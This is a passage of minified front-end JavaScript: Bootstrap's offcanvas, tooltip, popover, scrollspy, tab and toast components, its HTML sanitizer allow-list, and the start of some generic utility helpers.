"${e}"`);i[e](n)}})}}f.on(document,Vl,Wl,function(t){const e=g.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),f.one(e,Xa,a=>{a.defaultPrevented||f.one(e,Ja,()=>{Ke(this)&&this.focus()})});const n=g.findOne(jl);n&&Ve.getInstance(n).hide(),Ve.getOrCreateInstance(e).toggle(this)});kt(Ve);z(Ve);const ql="offcanvas",Jl="bs.offcanvas",re=`.${Jl}`,Qa=".data-api",Xl=`load${re}${Qa}`,Ql="Escape",Ii="show",Pi="showing",Mi="hiding",Zl="offcanvas-backdrop",Za=".offcanvas.show",ec=`show${re}`,tc=`shown${re}`,nc=`hide${re}`,xi=`hidePrevented${re}`,er=`hidden${re}`,ic=`resize${re}`,ac=`click${re}${Qa}`,rc=`keydown.dismiss${re}`,sc='[data-bs-toggle="offcanvas"]',oc={backdrop:!0,keyboard:!0,scroll:!1},lc={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class de extends X{constructor(e,n){super(e,n),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return oc}static get DefaultType(){return lc}static get NAME(){return ql}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown||f.trigger(this._element,ec,{relatedTarget:e}).defaultPrevented)return;this._isShown=!0,this._backdrop.show(),this._config.scroll||new Tn().hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(Pi);const i=()=>{(!this._config.scroll||this._config.backdrop)&&this._focustrap.activate(),this._element.classList.add(Ii),this._element.classList.remove(Pi),f.trigger(this._element,tc,{relatedTarget:e})};this._queueCallback(i,this._element,!0)}hide(){if(!this._isShown||f.trigger(this._element,nc).defaultPrevented)return;this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(Mi),this._backdrop.hide();const n=()=>{this._element.classList.remove(Ii,Mi),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||new Tn().reset(),f.trigger(this._element,er)};this._queueCallback(n,this._element,!0)}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const e=()=>{if(this._config.backdrop==="static"){f.trigger(this._element,xi);return}this.hide()},n=!!this._config.backdrop;return new Ya({className:Zl,isVisible:n,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:n?e:null})}_initializeFocusTrap(){return new qa({trapElement:this._element})}_addEventListeners(){f.on(this._element,rc,e=>{if(e.key===Ql){if(this._config.keyboard){this.hide();return}f.trigger(this._element,xi)}})}static jQueryInterface(e){return this.each(function(){const n=de.getOrCreateInstance(this,e);if(typeof e=="string"){if(n[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);n[e](this)}})}}f.on(document,ac,sc,function(t){const e=g.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),ue(this))return;f.one(e,er,()=>{Ke(this)&&this.focus()});const n=g.findOne(Za);n&&n!==e&&de.getInstance(n).hide(),de.getOrCreateInstance(e).toggle(this)});f.on(window,Xl,()=>{for(const t of g.find(Za))de.getOrCreateInstance(t).show()});f.on(window,ic,()=>{for(const t of g.find("[aria-modal][class*=show][class*=offcanvas-]"))getComputedStyle(t).position!=="fixed"&&de.getOrCreateInstance(t).hide()});kt(de);z(de);const cc=/^aria-[\w-]*$/i,tr={"*":["class","dir","id","lang","role",cc],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],dd:[],div:[],dl:[],dt:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},uc=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),dc=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,fc=(t,e)=>{const n=t.nodeName.toLowerCase();return e.includes(n)?uc.has(n)?!!dc.test(t.nodeValue):!0:e.filter(i=>i instanceof RegExp).some(i=>i.test(n))};function hc(t,e,n){if(!t.length)return t;if(n&&typeof n=="function")return n(t);const a=new window.DOMParser().parseFromString(t,"text/html"),r=[].concat(...a.body.querySelectorAll("*"));for(const s of r){const o=s.nodeName.toLowerCase();if(!Object.keys(e).includes(o)){s.remove();continue}const c=[].concat(...s.attributes),u=[].concat(e["*"]||[],e[o]||[]);for(const l of c)fc(l,u)||s.removeAttribute(l.nodeName)}return a.body.innerHTML}const pc="TemplateFactory",mc={allowList:tr,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},_c={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},bc={entry:"(string|element|function|null)",selector:"(string|element)"};class gc extends st{constructor(e){super(),this._config=this._getConfig(e)}static get Default(){return mc}static get DefaultType(){return _c}static get NAME(){return pc}getContent(){return Object.values(this._config.content).map(e=>this._resolvePossibleFunction(e)).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(e){return this._checkContent(e),this._config.content={...this._config.content,...e},this}toHtml(){const e=document.createElement("div");e.innerHTML=this._maybeSanitize(this._config.template);for(const[a,r]of Object.entries(this._config.content))this._setContent(e,r,a);const n=e.children[0],i=this._resolvePossibleFunction(this._config.extraClass);return i&&n.classList.add(...i.split(" ")),n}_typeCheckConfig(e){super._typeCheckConfig(e),this._checkContent(e.content)}_checkContent(e){for(const[n,i]of Object.entries(e))super._typeCheckConfig({selector:n,entry:i},bc)}_setContent(e,n,i){const a=g.findOne(i,e);if(a){if(n=this._resolvePossibleFunction(n),!n){a.remove();return}if(ne(n)){this._putElementInTemplate(ce(n),a);return}if(this._config.html){a.innerHTML=this._maybeSanitize(n);return}a.textContent=n}}_maybeSanitize(e){return this._config.sanitize?hc(e,this._config.allowList,this._config.sanitizeFn):e}_resolvePossibleFunction(e){return k(e,[this])}_putElementInTemplate(e,n){if(this._config.html){n.innerHTML="",n.append(e);return}n.textContent=e.textContent}}const vc="tooltip",Ec=new Set(["sanitize","allowList","sanitizeFn"]),sn="fade",yc="modal",Et="show",Ac=".tooltip-inner",$i=`.${yc}`,ki="hide.bs.modal",Qe="hover",on="focus",Tc="click",Sc="manual",wc="hide",Cc="hidden",Oc="show",Nc="shown",Dc="inserted",Rc="click",Lc="focusin",Ic="focusout",Pc="mouseenter",Mc="mouseleave",xc={AUTO:"auto",TOP:"top",RIGHT:G()?"left":"right",BOTTOM:"bottom",LEFT:G()?"right":"left"},$c={allowList:tr,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},kc={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class We extends X{constructor(e,n){if(typeof Na>"u")throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(e,n),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return $c}static get DefaultType(){return kc}static get NAME(){return vc}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){if(this._isEnabled){if(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()){this._leave();return}this._enter()}}dispose(){clearTimeout(this._timeout),f.off(this._element.closest($i),ki,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if(this._element.style.display==="none")throw new Error("Please use show on visible elements");if(!(this._isWithContent()&&this._isEnabled))return;const e=f.trigger(this._element,this.constructor.eventName(Oc)),i=(La(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(e.defaultPrevented||!i)return;this._disposePopper();const a=this._getTipElement();this._element.setAttribute("aria-describedby",a.getAttribute("id"));const{container:r}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(r.append(a),f.trigger(this._element,this.constructor.eventName(Dc))),this._popper=this._createPopper(a),a.classList.add(Et),"ontouchstart"in document.documentElement)for(const o of[].concat(...document.body.children))f.on(o,"mouseover",Dt);const s=()=>{f.trigger(this._element,this.constructor.eventName(Nc)),this._isHovered===!1&&this._leave(),this._isHovered=!1};this._queueCallback(s,this.tip,this._isAnimated())}hide(){if(!this._isShown()||f.trigger(this._element,this.constructor.eventName(wc)).defaultPrevented)return;if(this._getTipElement().classList.remove(Et),"ontouchstart"in document.documentElement)for(const a of[].concat(...document.body.children))f.off(a,"mouseover",Dt);this._activeTrigger[Tc]=!1,this._activeTrigger[on]=!1,this._activeTrigger[Qe]=!1,this._isHovered=null;const i=()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),f.trigger(this._element,this.constructor.eventName(Cc)))};this._queueCallback(i,this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return!!this._getTitle()}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(e){const n=this._getTemplateFactory(e).toHtml();if(!n)return null;n.classList.remove(sn,Et),n.classList.add(`bs-${this.constructor.NAME}-auto`);const i=As(this.constructor.NAME).toString();return n.setAttribute("id",i),this._isAnimated()&&n.classList.add(sn),n}setContent(e){this._newContent=e,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(e){return this._templateFactory?this._templateFactory.changeContent(e):this._templateFactory=new gc({...this._config,content:e,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{[Ac]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(e){return this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(sn)}_isShown(){return this.tip&&this.tip.classList.contains(Et)}_createPopper(e){const n=k(this._config.placement,[this,e,this._element]),i=xc[n.toUpperCase()];return jn(this._element,e,this._getPopperConfig(i))}_getOffset(){const{offset:e}=this._config;return typeof e=="string"?e.split(",").map(n=>Number.parseInt(n,10)):typeof e=="function"?n=>e(n,this._element):e}_resolvePossibleFunction(e){return k(e,[this._element])}_getPopperConfig(e){const n={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:i=>{this._getTipElement().setAttribute("data-popper-placement",i.state.placement)}}]};return{...n,...k(this._config.popperConfig,[n])}}_setListeners(){const e=this._config.trigger.split(" ");for(const n of e)if(n==="click")f.on(this._element,this.constructor.eventName(Rc),this._config.selector,i=>{this._initializeOnDelegatedTarget(i).toggle()});else if(n!==Sc){const i=n===Qe?this.constructor.eventName(Pc):this.constructor.eventName(Lc),a=n===Qe?this.constructor.eventName(Mc):this.constructor.eventName(Ic);f.on(this._element,i,this._config.selector,r=>{const s=this._initializeOnDelegatedTarget(r);s._activeTrigger[r.type==="focusin"?on:Qe]=!0,s._enter()}),f.on(this._element,a,this._config.selector,r=>{const s=this._initializeOnDelegatedTarget(r);s._activeTrigger[r.type==="focusout"?on:Qe]=s._element.contains(r.relatedTarget),s._leave()})}this._hideModalHandler=()=>{this._element&&this.hide()},f.on(this._element.closest($i),ki,this._hideModalHandler)}_fixTitle(){const e=this._element.getAttribute("title");e&&(!this._element.getAttribute("aria-label")&&!this._element.textContent.trim()&&this._element.setAttribute("aria-label",e),this._element.setAttribute("data-bs-original-title",e),this._element.removeAttribute("title"))}_enter(){if(this._isShown()||this._isHovered){this._isHovered=!0;return}this._isHovered=!0,this._setTimeout(()=>{this._isHovered&&this.show()},this._config.delay.show)}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout(()=>{this._isHovered||this.hide()},this._config.delay.hide))}_setTimeout(e,n){clearTimeout(this._timeout),this._timeout=setTimeout(e,n)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(e){const n=ie.getDataAttributes(this._element);for(const i of Object.keys(n))Ec.has(i)&&delete n[i];return e={...n,...typeof e=="object"&&e?e:{}},e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e.container=e.container===!1?document.body:ce(e.container),typeof e.delay=="number"&&(e.delay={show:e.delay,hide:e.delay}),typeof e.title=="number"&&(e.title=e.title.toString()),typeof e.content=="number"&&(e.content=e.content.toString()),e}_getDelegateConfig(){const e={};for(const[n,i]of Object.entries(this._config))this.constructor.Default[n]!==i&&(e[n]=i);return e.selector=!1,e.trigger="manual",e}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(e){return this.each(function(){const n=We.getOrCreateInstance(this,e);if(typeof e=="string"){if(typeof n[e]>"u")throw new TypeError(`No method named "${e}"`);n[e]()}})}}z(We);const Bc="popover",Fc=".popover-header",Hc=".popover-body",Vc={...We.Default,content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',trigger:"click"},Uc={...We.DefaultType,content:"(null|string|element|function)"};class zn extends We{static get Default(){return Vc}static get DefaultType(){return Uc}static get NAME(){return Bc}_isWithContent(){return this._getTitle()||this._getContent()}_getContentForTemplate(){return{[Fc]:this._getTitle(),[Hc]:this._getContent()}}_getContent(){return this._resolvePossibleFunction(this._config.content)}static jQueryInterface(e){return this.each(function(){const n=zn.getOrCreateInstance(this,e);if(typeof e=="string"){if(typeof n[e]>"u")throw new TypeError(`No method named "${e}"`);n[e]()}})}}z(zn);const jc="scrollspy",Kc="bs.scrollspy",Yn=`.${Kc}`,Gc=".data-api",Wc=`activate${Yn}`,Bi=`click${Yn}`,zc=`load${Yn}${Gc}`,Yc="dropdown-item",Le="active",qc='[data-bs-spy="scroll"]',ln="[href]",Jc=".nav, .list-group",Fi=".nav-link",Xc=".nav-item",Qc=".list-group-item",Zc=`${Fi}, ${Xc} > ${Fi}, ${Qc}`,eu=".dropdown",tu=".dropdown-toggle",nu={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},iu={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"};class Ht extends X{constructor(e,n){super(e,n),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement=getComputedStyle(this._element).overflowY==="visible"?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return nu}static get DefaultType(){return iu}static get NAME(){return jc}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(const e of this._observableSections.values())this._observer.observe(e)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(e){return e.target=ce(e.target)||document.body,e.rootMargin=e.offset?`${e.offset}px 0px -30%`:e.rootMargin,typeof e.threshold=="string"&&(e.threshold=e.threshold.split(",").map(n=>Number.parseFloat(n))),e}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(f.off(this._config.target,Bi),f.on(this._config.target,Bi,ln,e=>{const n=this._observableSections.get(e.target.hash);if(n){e.preventDefault();const i=this._rootElement||window,a=n.offsetTop-this._element.offsetTop;if(i.scrollTo){i.scrollTo({top:a,behavior:"smooth"});return}i.scrollTop=a}}))}_getNewObserver(){const e={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver(n=>this._observerCallback(n),e)}_observerCallback(e){const n=s=>this._targetLinks.get(`#${s.target.id}`),i=s=>{this._previousScrollData.visibleEntryTop=s.target.offsetTop,this._process(n(s))},a=(this._rootElement||document.documentElement).scrollTop,r=a>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=a;for(const s of e){if(!s.isIntersecting){this._activeTarget=null,this._clearActiveClass(n(s));continue}const o=s.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(r&&o){if(i(s),!a)return;continue}!r&&!o&&i(s)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;const e=g.find(ln,this._config.target);for(const n of e){if(!n.hash||ue(n))continue;const i=g.findOne(decodeURI(n.hash),this._element);Ke(i)&&(this._targetLinks.set(decodeURI(n.hash),n),this._observableSections.set(n.hash,i))}}_process(e){this._activeTarget!==e&&(this._clearActiveClass(this._config.target),this._activeTarget=e,e.classList.add(Le),this._activateParents(e),f.trigger(this._element,Wc,{relatedTarget:e}))}_activateParents(e){if(e.classList.contains(Yc)){g.findOne(tu,e.closest(eu)).classList.add(Le);return}for(const n of g.parents(e,Jc))for(const i of g.prev(n,Zc))i.classList.add(Le)}_clearActiveClass(e){e.classList.remove(Le);const n=g.find(`${ln}.${Le}`,e);for(const i of n)i.classList.remove(Le)}static jQueryInterface(e){return this.each(function(){const n=Ht.getOrCreateInstance(this,e);if(typeof e=="string"){if(n[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);n[e]()}})}}f.on(window,zc,()=>{for(const t of g.find(qc))Ht.getOrCreateInstance(t)});z(Ht);const au="tab",ru="bs.tab",Ne=`.${ru}`,su=`hide${Ne}`,ou=`hidden${Ne}`,lu=`show${Ne}`,cu=`shown${Ne}`,uu=`click${Ne}`,du=`keydown${Ne}`,fu=`load${Ne}`,hu="ArrowLeft",Hi="ArrowRight",pu="ArrowUp",Vi="ArrowDown",cn="Home",Ui="End",ye="active",ji="fade",un="show",mu="dropdown",nr=".dropdown-toggle",_u=".dropdown-menu",dn=`:not(${nr})`,bu='.list-group, .nav, [role="tablist"]',gu=".nav-item, .list-group-item",vu=`.nav-link${dn}, .list-group-item${dn}, [role="tab"]${dn}`,ir='[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',fn=`${vu}, ${ir}`,Eu=`.${ye}[data-bs-toggle="tab"], .${ye}[data-bs-toggle="pill"], .${ye}[data-bs-toggle="list"]`;class Ue extends X{constructor(e){super(e),this._parent=this._element.closest(bu),this._parent&&(this._setInitialAttributes(this._parent,this._getChildren()),f.on(this._element,du,n=>this._keydown(n)))}static get NAME(){return au}show(){const e=this._element;if(this._elemIsActive(e))return;const n=this._getActiveElem(),i=n?f.trigger(n,su,{relatedTarget:e}):null;f.trigger(e,lu,{relatedTarget:n}).defaultPrevented||i&&i.defaultPrevented||(this._deactivate(n,e),this._activate(e,n))}_activate(e,n){if(!e)return;e.classList.add(ye),this._activate(g.getElementFromSelector(e));const i=()=>{if(e.getAttribute("role")!=="tab"){e.classList.add(un);return}e.removeAttribute("tabindex"),e.setAttribute("aria-selected",!0),this._toggleDropDown(e,!0),f.trigger(e,cu,{relatedTarget:n})};this._queueCallback(i,e,e.classList.contains(ji))}_deactivate(e,n){if(!e)return;e.classList.remove(ye),e.blur(),this._deactivate(g.getElementFromSelector(e));const i=()=>{if(e.getAttribute("role")!=="tab"){e.classList.remove(un);return}e.setAttribute("aria-selected",!1),e.setAttribute("tabindex","-1"),this._toggleDropDown(e,!1),f.trigger(e,ou,{relatedTarget:n})};this._queueCallback(i,e,e.classList.contains(ji))}_keydown(e){if(![hu,Hi,pu,Vi,cn,Ui].includes(e.key))return;e.stopPropagation(),e.preventDefault();const n=this._getChildren().filter(a=>!ue(a));let i;if([cn,Ui].includes(e.key))i=n[e.key===cn?0:n.length-1];else{const a=[Hi,Vi].includes(e.key);i=Kn(n,e.target,a,!0)}i&&(i.focus({preventScroll:!0}),Ue.getOrCreateInstance(i).show())}_getChildren(){return g.find(fn,this._parent)}_getActiveElem(){return this._getChildren().find(e=>this._elemIsActive(e))||null}_setInitialAttributes(e,n){this._setAttributeIfNotExists(e,"role","tablist");for(const i of n)this._setInitialAttributesOnChild(i)}_setInitialAttributesOnChild(e){e=this._getInnerElement(e);const n=this._elemIsActive(e),i=this._getOuterElement(e);e.setAttribute("aria-selected",n),i!==e&&this._setAttributeIfNotExists(i,"role","presentation"),n||e.setAttribute("tabindex","-1"),this._setAttributeIfNotExists(e,"role","tab"),this._setInitialAttributesOnTargetPanel(e)}_setInitialAttributesOnTargetPanel(e){const n=g.getElementFromSelector(e);n&&(this._setAttributeIfNotExists(n,"role","tabpanel"),e.id&&this._setAttributeIfNotExists(n,"aria-labelledby",`${e.id}`))}_toggleDropDown(e,n){const i=this._getOuterElement(e);if(!i.classList.contains(mu))return;const a=(r,s)=>{const o=g.findOne(r,i);o&&o.classList.toggle(s,n)};a(nr,ye),a(_u,un),i.setAttribute("aria-expanded",n)}_setAttributeIfNotExists(e,n,i){e.hasAttribute(n)||e.setAttribute(n,i)}_elemIsActive(e){return e.classList.contains(ye)}_getInnerElement(e){return e.matches(fn)?e:g.findOne(fn,e)}_getOuterElement(e){return e.closest(gu)||e}static jQueryInterface(e){return this.each(function(){const n=Ue.getOrCreateInstance(this);if(typeof e=="string"){if(n[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);n[e]()}})}}f.on(document,uu,ir,function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),!ue(this)&&Ue.getOrCreateInstance(this).show()});f.on(window,fu,()=>{for(const t of g.find(Eu))Ue.getOrCreateInstance(t)});z(Ue);const yu="toast",Au="bs.toast",pe=`.${Au}`,Tu=`mouseover${pe}`,Su=`mouseout${pe}`,wu=`focusin${pe}`,Cu=`focusout${pe}`,Ou=`hide${pe}`,Nu=`hidden${pe}`,Du=`show${pe}`,Ru=`shown${pe}`,Lu="fade",Ki="hide",yt="show",At="showing",Iu={animation:"boolean",autohide:"boolean",delay:"number"},Pu={animation:!0,autohide:!0,delay:5e3};class Vt extends X{constructor(e,n){super(e,n),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get Default(){return Pu}static get DefaultType(){return Iu}static get NAME(){return yu}show(){if(f.trigger(this._element,Du).defaultPrevented)return;this._clearTimeout(),this._config.animation&&this._element.classList.add(Lu);const n=()=>{this._element.classList.remove(At),f.trigger(this._element,Ru),this._maybeScheduleHide()};this._element.classList.remove(Ki),rt(this._element),this._element.classList.add(yt,At),this._queueCallback(n,this._element,this._config.animation)}hide(){if(!this.isShown()||f.trigger(this._element,Ou).defaultPrevented)return;const n=()=>{this._element.classList.add(Ki),this._element.classList.remove(At,yt),f.trigger(this._element,Nu)};this._element.classList.add(At),this._queueCallback(n,this._element,this._config.animation)}dispose(){this._clearTimeout(),this.isShown()&&this._element.classList.remove(yt),super.dispose()}isShown(){return this._element.classList.contains(yt)}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(e,n){switch(e.type){case"mouseover":case"mouseout":{this._hasMouseInteraction=n;break}case"focusin":case"focusout":{this._hasKeyboardInteraction=n;break}}if(n){this._clearTimeout();return}const i=e.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){f.on(this._element,Tu,e=>this._onInteraction(e,!0)),f.on(this._element,Su,e=>this._onInteraction(e,!1)),f.on(this._element,wu,e=>this._onInteraction(e,!0)),f.on(this._element,Cu,e=>this._onInteraction(e,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(e){return this.each(function(){const n=Vt.getOrCreateInstance(this,e);if(typeof e=="string"){if(typeof n[e]>"u")throw new TypeError(`No method named "${e}"`);n[e](this)}})}}kt(Vt);z(Vt);function ar(t,e){return function(){return t.apply(e,arguments)}}const{toString:Mu}=Object.prototype,{getPrototypeOf:qn}=Object,Ut=(t=>e=>{const n=Mu.call(e);return t[n]||(t[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),Q=t=>(t=t.toLowerCase(),e=>Ut(e)===t),jt=t=>e=>typeof e===t,{isArray:ze}=Array,it=jt("undefined");function xu(t){return t!==null&&!it(t)&&t.constructor!==null&&!it(t.constructor)&&K(t.constructor.isBuffer)&&t.constructor.isBuffer(t)}const rr=Q("ArrayBuffer");function $u(t){let e;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?e=ArrayBuffer.isView(t):e=t&&t.buffer&&rr(t.buffer),e}const ku=jt("string"),K=jt("function"),sr=jt("number"),Kt=t=>t!==null&&typeof t=="object",Bu=t=>t===!0||t===!1,Ct=t=>{if(Ut(t)!=="object")return!1;const e=qn(t);return(e===null||e===Object.prototype||Object.getPrototypeOf(e)===null)&&!(Symbol.toStringTag in t)&&!(Symbol.iterator in t)},Fu=Q("Date"),Hu=Q("File"),Vu=Q("Blob"),Uu=Q("FileList"),ju=t=>Kt(t)&&K(t.pipe),Ku=t=>{let e;return t&&(typeof FormData=="function"&&t instanceof FormData||K(t.append)&&((e=Ut(t))==="formdata"||e==="object"&&K(t.toString)&&t.toString()==="[object FormData]"))},Gu=Q("URLSearchParams"),[Wu,zu,Yu,qu]=["ReadableStream","Request","Response","Headers"].map(Q),Ju=t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function ct(t,e,{allOwnKeys:n=!1}={}){if(t===null||typeof t>"u")return;let i,a;if(typeof t!="object"&&(t=[t]),ze(t))for(i=0,a=t.length;i<a;i++)e.call(null,t[i],i,t);else{const r=n?Object.getOwnPropertyNames(t):Object.keys(t),s=r.length;let o;for(i=0;i<s;i++)o=r[i],e.call(null,t[o],o,t)}}function or(t,e){e=e.toLowerCase();const n=Object.keys(t);let i=n.length,a;for(;i-- >0;)if(a=n[i],e===a.toLowerCase())return a;return null}const lr=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,cr=t=>!it(t)&&t!==lr;function Sn(){const{caseless:t}=cr(this)&&this||{},e={},n=(i,a)=>{const r=t&&or(e,a)||a;Ct(e[r])&&Ct(i)?e[r]=Sn(e[r],i):Ct(i)?e[r]=Sn({},i):ze(i)?e[r]=i.slice():e[r]=i};for(let i=0,a=arguments.length;i<a;i++)arguments[i]&&ct(arguments[i],n);return e}const Xu=(t,e,n,{allOwnKeys:i}={})=>(ct(e,(a,r)=>{n&&K(a)?t[r]=ar(a,n):t[r]=a},{allOwnKeys:i}),t),Qu=t=>(t.charCodeAt(0)===65279&&(t=t.slice(1)),t),Zu=(t,e,n,i)=>{t.prototype=Object.create(e.prototype,i),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),n&&Object.assign(t.prototype,n)},ed=(t,e,n,i)=>{let a,r,s;const o={};if(e=e||{},t==null)return e;do{for(a=Object.getOwnPropertyNames(t),r=a.length;r-- >0;)s=a[r],(!i||i(s,t,e))&&!o[s]&&(e[s]=t[s],o[s]=!0);t=n!==!1&&qn(t)}while(t&&(!n||n(t,e))&&t!==Object.prototype);return e},td=(t,e,n)=>{t=String(t),(n===void 0||n>t.length)&&(n=t.length),n-=e.length;const i=t.indexOf(e,n);return i!==-1&&i===n},nd=t=>{if(!t)return null;if(ze(t))return t;let e=t.length;if(!sr(e))return null;const n=new Array(e);for(;e-- >0;)n[e]=t[e];return n},id=(t=>e=>t&&e instanceof t)(typeof Uint8Array<"u"&&qn(Uint8Array)),ad=(t,e)=>{const i=(t&&t[Symbol.iterator]).call(t);let a;for(;(a=i.next())&&!a.done;){const r=a.value;e.call(t,r[0],r[1])}},rd=(t,e)=>{let n;const i=[];for(;(n=t.exec(e))!==null;)i.push(n);return i},sd=Q("HTMLFormElement"),od=t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,i,a){return i.toUpperCase()+a}),Gi=(({hasOwnProperty:t})=>(e,n)=>t.call(e,n))(Object.prototype),ld=Q("RegExp"),ur=(t,e)=>{const n=Object.getOwnPropertyDescriptors(t),i={};ct(n,(a,r)=>{let s;(s=e(a,r,t))!==!1&&(i[r]=s||a)}),Object.defineProperties(t,i)},cd=t=>{ur(t,(e,n)=>{if(K(t)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const i=t[n];if(K(i)){if(e.enumerable=!1,"writable"in e){e.writable=!1;return}e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},ud=(t,e)=>{const n={},i=a=>{a.forEach(r=>{n[r]=!0})};return ze(t)?i(t):i(String(t).split(e)),n},dd=()=>{},fd=(t,e)=>t!=null&&Number.isFinite(t=+t)?t:e,hn="abcdefghijklmnopqrstuvwxyz",Wi="0123456789",dr={DIGIT:Wi,ALPHA:hn,ALPHA_DIGIT:hn+hn.toUpperCase()+Wi},hd=(t=16,e=dr.ALPHA_DIGIT)=>{let n="";const{length:i}=e;for(;t--;)n+=e[Math.random()*i|0];return n};function 